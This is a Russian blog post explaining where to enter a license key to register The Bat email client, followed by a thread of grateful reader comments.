                        <img width="600" height="35" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRR4-OSkbXWvYQIva2j2brk45y9OOamNx45vpT7fq1Kpuw8TW_rwyIkk7tInt1l2cweK4QFl5QCkGhFNw_SwEBW6K6GCP5sOY7OhtV84Vr6JPWZKp7hyAD_yWwhg8cRoD8aP61FdVFvCvckjkLI0ybS5IhL7Ce2iUZXpX3nIiOYg4siAUyxK_0OJcG/s16000/112358.jpg">
                      </center>
                      <div align="right">
                        <table border='0' cellpadding='0' cellspacing='0'>
                          <tr>
                            <td>
                              <div>
                                <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                                <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                              </div>
                            </td>
                            <td>
                              <script type="text/javascript" src="//apis.google.com/js/plusone.js"></script><br>
                              <br><!--6ead9a54--><!--6ead9a54--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl86c8f5a306cf2a9e180872aa826a4ee7178fc08f" type="text/javascript"></script>   
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
                            </td>
                          </tr>
                        </table>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
              <div id='main-wrapper'>
                <div class='main section' id='main'>
                  <div class='widget Blog' data-version='1' id='Blog1'>
                    <div class='blog-posts h-feed'>
                      <div class='post h-entry'>
                        <a name='480292967111931239' id="480292967111931239"></a>
                        <h3 class='post-title entry-title'><a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a></h3>
                        <div class='post-header-line-1'>
                          <span class='post-comment-link' style='Float:right;'></span> <span class='post-author vcard'></span><br>
                          <span class='post-icons'></span>
                        </div>
                        <div class='post-body entry-content'>
                          <div dir="ltr" style="text-align: left;" trbidi="on">
                            <div style="text-align: justify;">
                              У меня случилось всё прямо по сабжу. Скачал в сети новенький почтовый клиент The Bat. <s>Надыбал</s>&nbsp;купил :) к нему лицензионный ключ для активации. Затем, чтобы не тянуть время, сразу же установил программу <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">на новом компьютере</a>, который приобрёл совсем недавно.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Установить-то я установил, но при запуске почтового клиента выходила запись, предупреждающая о том, что программу The Bat надо активировать в течении 30 дней. Но у меня то был волшебный ключ к популярному почтовику. Вот его то и надо было куда-то вставить, чтобы <b>активировать The Bat</b>. Итак...
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: center;">
                              <b><span class="Apple-style-span" style="background-color: #fce5cd;">Как активировать The Bat?</span></b>
                            </div>
                            <div class="separator" style="clear: both; text-align: center;"><img border="0" height="258" src="https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg" width="400"></div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Как всегда решение проблемы оказалось на поверхности :) Вопрос: Как зарегистрировать The Bat был решён в считанные секунды.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              1.Запускаем наш любимый почтовый клиент.
                            </div>
                            <div style="text-align: justify;">
                              2. В верхнем главном меню, справа нажимаем на <b>?</b>&nbsp;- знак вопроса.
                            </div>
                            <div style="text-align: justify;">
                              3. В открывшемся подменю жмём на строчку "Регистрация".
                            </div>
                            <div style="text-align: justify;">
                              4. Вставляем свой ключик.
                            </div>
                            <div style="text-align: justify;">
                              5. Наслаждаемся :)<br>
                              <br>
                              Ниже - чуть более "свежая" версия самого популярного почтовика. Здесь разница лишь в том, что вместо знака вопроса в главном меню, написано "Справка".
                            </div>
                            <div style="text-align: justify;">
                              <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
                                <tbody>
                                  <tr>
                                    <td style="text-align: center;"><img border="0" src="https://inmogl.ru/-ILMPf9FR3h8/Vz7PO6Eh-JI/AAAAAAAAHO8/0GEs18eA7hUqvh6O6MGV2QP5W8RIKdSxgCLcB/s1600/thebat-vstavit-kluch.gif" style="margin-left: auto; margin-right: auto;"></td>
                                  </tr>
                                  <tr>
                                    <td class="tr-caption" style="text-align: center;">Это более "свежая" версия почтовика.</td>
                                  </tr>
                                </tbody>
                              </table>Вот так, вопрос о том, как зарегистрировать The Bat был решён в самые кратчайшие сроки.
                            </div>
                            <div style="text-align: justify;">
                              <br>
                              Скачать The Bat можно на оф сайте разработчика программы по ссылке:<br>
                              <span style="color: blue;">http://www.ritlabs.com/ru/products/thebat/download/</span>
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">Как перенести почту на новый компьютер? &gt;&gt;&gt;</a>
                            </div>
                          </div>
                          <div style='clear: both;'></div>
                        </div>
                        <div class='post-footer'>
                          <div class='post-footer-line post-footer-line-1'></div>
                          
                          <script>


                          undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
                          </script>
                          <div class='post-footer-line post-footer-line-2'></div>
                          <div class='post-footer-line post-footer-line-3'></div>
                        </div>
                      </div>
                      <div class='comments' id='comments'>
                        <a name='comments' id="comments"></a>
                        <h4>30 комментариев:</h4>
                        <div class='comments-content'>
                          <script async='async' src='' type='text/javascript'></script> 
                          <script type='text/javascript'>


                          (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                          cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                          var text = (entry &&
                          ((entry.content && entry.content.$t) ||
                          (entry.summary && entry.summary.$t))) ||
                          '';
                          if (entry && entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                          return '<span class="deleted-comment">' + text + '</span>';
                          }
                          }
                          }
                          return text;
                          }

                          var parse = function(data) {
                          cursor = null;
                          var comments = [];
                          if (data && data.feed && data.feed.entry) {
                          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                          var auth = entry.author[0];
                          if (auth) {
                          comment.author = {
                          name: (auth.name ? auth.name.$t : undefined),
                          profileUrl: (auth.uri ? auth.uri.$t : undefined),
                          avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                          };
                          }
                          }
                          if (entry.link) {
                          if (entry.link[2]) {
                          comment.link = comment.permalink = entry.link[2].href;
                          }
                          if (entry.link[3]) {
                          var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                          if (pid && pid[1]) {
                          comment.parentId = pid[1];
                          }
                          }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                          comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                          } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                          comment.displayTime = entry.gd$extendedProperty[k].value;
                          }
                          }
                          }
                          comments.push(comment);
                          }
                          }
                          return comments;
                          };

                          var paginator = function(callback) {
                          if (hasMore()) {
                          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                          if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                          }
                          window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                          }
                          url += '&callback=bloggercomments';
                          var script = document.createElement('script');
                          script.type = 'text/javascript';
                          script.src = url;
                          document.getElementsByTagName('head')[0].appendChild(script);
                          }
                          };
                          var hasMore = function() {
                          return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                          if ('iswriter' == key) {
                          var matches = !!comment.author
                          && comment.author.name == config.authorName
                          && comment.author.profileUrl == config.authorUrl;
                          return matches ? 'true' : '';
                          } else if ('deletelink' == key) {
                          return config.baseUri + '/delete-comment.g?blogID='
                          + config.blogId + '&postID=' + comment.id;
                          } else if ('deleteclass' == key) {
                          return comment.deleteclass;
                          }
                          return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                          if (replybox == null) {
                          // lazily cache replybox, and adjust to suit this style:
                          replybox = document.getElementById('comment-editor');
                          if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                          }
                          }
                          if (replybox && (commentId !== replyParent)) {
                          replybox.src = '';
                          document.getElementById(domId).insertBefore(replybox, null);
                          replybox.src = replyUrlParts[0]
                          + (commentId ? '&parentID=' + commentId : '')
                          + '#' + replyUrlParts[1];
                          replyParent = commentId;
                          }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                          startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                          targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                          'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                          'id': config.postId,
                          'data': items,
                          'loadNext': paginator,
                          'hasMore': hasMore,
                          'getMeta': getMeta,
                          'onReply': onReply,
                          'rendered': true,
                          'initComment': targetComment,
                          'initReplyThread': startThread,
                          'config': configJso,
                          'messages': msgs
                          };

                          var render = function() {
                          if (window.goog && window.goog.comments) {
                          var holder = document.getElementById('comment-holder');
                          window.goog.comments.render(holder, provider);
                          }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                          render();
                          } else {
                          window.goog = window.goog || {};
                          window.goog.comments = window.goog.comments || {};
                          window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                          window.goog.comments.loadQueue.push(render);
                          }
                          })();
                          // ]]>
                          </script>
                          <div id='comment-holder'>
                            <div class="comment-thread toplevel-thread">
                              <ol id="top-ra">
                                <li class="comment" id="c7926297308780912127">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Ledy</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1284635232424#c7926297308780912127">16 сентября 2010 г., 15:07</a></span>
                                    </div>
                                    <p class="comment-content">Спасибочки, умаялась вся, пока нашла, куда этот ключ вводить. Всё так просто оказалось))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7926297308780912127-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7926297308780912127-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7926297308780912127-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7926297308780912127-ce"></div>
                                </li>
                                <li class="comment" id="c9006038879517591877">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1286795397348#c9006038879517591877">11 октября 2010 г., 15:09</a></span>
                                    </div>
                                    <p class="comment-content">Alex, большое спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c9006038879517591877-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c9006038879517591877-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c9006038879517591877-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c9006038879517591877-ce"></div>
                                </li>
                                <li class="comment" id="c421602672629335677">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288561794774#c421602672629335677">1 ноября 2010 г., 00:49</a></span>
                                    </div>
                                    <p class="comment-content">а где взять этот волшебный ключик??????? у меня который есть ставил не подходит! умаялся! (((</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c421602672629335677-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c421602672629335677-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c421602672629335677-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c421602672629335677-ce"></div>
                                </li>
                                <li class="comment" id="c6546147472936040408">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288804441379#c6546147472936040408">3 ноября 2010 г., 20:14</a></span>
                                    </div>
                                    <p class="comment-content">Погуглите ещё, Я именно таким образом и нашёл ключик к the bat ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6546147472936040408-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6546147472936040408-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6546147472936040408-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6546147472936040408-ce"></div>
                                </li>
                                <li class="comment" id="c4464684021419515057">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1291716963010#c4464684021419515057">7 декабря 2010 г., 13:16</a></span>
                                    </div>
                                    <p class="comment-content">СПАСИБО ОГРОМНОЕ!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4464684021419515057-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4464684021419515057-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4464684021419515057-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4464684021419515057-ce"></div>
                                </li>
                                <li class="comment" id="c7146258681690392307">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1293008528381#c7146258681690392307">22 декабря 2010 г., 12:02</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7146258681690392307-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7146258681690392307-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7146258681690392307-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7146258681690392307-ce"></div>
                                </li>
                                <li class="comment" id="c8179465021400241473">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1299202175798#c8179465021400241473">4 марта 2011 г., 04:29</a></span>
                                    </div>
                                    <p class="comment-content">Большое спасибо!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8179465021400241473-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8179465021400241473-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8179465021400241473-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8179465021400241473-ce"></div>
                                </li>
                                <li class="comment" id="c7256992673357536831">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1303285556231#c7256992673357536831">20 апреля 2011 г., 11:45</a></span>
                                    </div>
                                    <p class="comment-content">Все гениальное - просто) Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7256992673357536831-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7256992673357536831-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7256992673357536831-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7256992673357536831-ce"></div>
                                </li>
                                <li class="comment" id="c8493671530455389793">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307527775263#c8493671530455389793">8 июня 2011 г., 14:09</a></span>
                                    </div>
                                    <p class="comment-content">Огромное спасибо.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8493671530455389793-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8493671530455389793-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8493671530455389793-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8493671530455389793-ce"></div>
                                </li>
                                <li class="comment" id="c8774016288968520667">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307528440156#c8774016288968520667">8 июня 2011 г., 14:20</a></span>
                                    </div>
                                    <p class="comment-content">Как я вас понимаю ! :) Сам мучился, не знал, куда этот ключ вставлять в бат, а оказывается всё, действительно оч просто :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8774016288968520667-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8774016288968520667-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8774016288968520667-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8774016288968520667-ce"></div>
                                </li>
                                <li class="comment" id="c5280981995011236729">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">ND</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308234224202#c5280981995011236729">16 июня 2011 г., 18:23</a></span>
                                    </div>
                                    <p class="comment-content">А ларчик просто открывался!<br>
                                    Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5280981995011236729-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5280981995011236729-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5280981995011236729-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5280981995011236729-ce"></div>
                                </li>
                                <li class="comment" id="c5852792373356230593">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308239856232#c5852792373356230593">16 июня 2011 г., 19:57</a></span>
                                    </div>
                                    <p class="comment-content">блин...спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5852792373356230593-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5852792373356230593-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5852792373356230593-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5852792373356230593-ce"></div>
                                </li>
                                <li class="comment" id="c1229296557247423243">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1309415975780#c1229296557247423243">30 июня 2011 г., 10:39</a></span>
                                    </div>
                                    <p class="comment-content">фух, вот спасибо хорошо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1229296557247423243-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1229296557247423243-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1229296557247423243-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1229296557247423243-ce"></div>
                                </li>
                                <li class="comment" id="c4823463257842151334">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1310041211594#c4823463257842151334">7 июля 2011 г., 16:20</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4823463257842151334-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4823463257842151334-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4823463257842151334-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4823463257842151334-ce"></div>
                                </li>
                                <li class="comment" id="c6273128645966617602">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1312510321053#c6273128645966617602">5 августа 2011 г., 06:12</a></span>
                                    </div>
                                    <p class="comment-content">последние версии проги ебнуто перегружены ненужными функциями</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6273128645966617602-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6273128645966617602-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6273128645966617602-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6273128645966617602-ce"></div>
                                </li>
                                <li class="comment" id="c4830897531767629129">
